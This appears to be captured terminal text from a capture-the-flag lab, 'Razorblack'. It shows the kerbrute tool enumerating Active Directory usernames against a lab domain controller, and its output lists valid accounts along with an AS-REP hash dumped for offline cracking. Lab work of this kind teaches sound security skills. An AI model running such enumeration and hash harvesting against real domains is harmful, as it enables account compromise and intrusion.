 ~/MH/Razorblack kerbrute userenum --dc 10.10.73.196 -d raz0rblack.thm users.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 07/26/24 - Ronnie Flathers @ropnop
2024/07/26 13:09:17 >  Using KDC(s):
2024/07/26 13:09:17 >   10.10.73.196:88
2024/07/26 13:09:17 >  [+] VALID USERNAME:       lvetrova@raz0rblack.thm
2024/07/26 13:09:17 >  [+] twilliams has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$twilliams@RAZ0RBLACK.THM:f483f68f34d75f83320fcc0aa78fcb3b$004d1f6ced108d9df90d130083135ef573d4b29a728eb3987e6225ea1c272c4412c0dee96
d6b5a7f04fe0c1474f8ea8ae24f3bc5ce22f4322c67aa817a754715d8c2e24a1998ec93cfdf94ce2f4c885c975e270782d3655db21abddaea702ce1cf9033432435bbd087041f195b
5b95f89779210ffb65163f96648bec3e0e0fbe0561b8ab34631656a769e8eb138c1470e1a0cfc000367f24b232d38d3c8cb68e5e1ceaf70d435aa25baae9c068fbd34311030422629
cc67ecea0fc1725b368ff99fcceed8f6d572230b30dc27134ad647a41c2426624364826e3da0b71d4a1a56eba3173ea5b2b9b99991190b9666a2e1400ac4d092f20a5ccf50fae36aa
f04f5f7f27a0
2024/07/26 13:09:17 >  [+] VALID USERNAME:       twilliams@raz0rblack.thm
2024/07/26 13:09:17 >  [+] VALID USERNAME:       sbradley@raz0rblack.thm
2024/07/26 13:09:17 >  Done! Tested 12 usernames (3 valid) in 0.115 seconds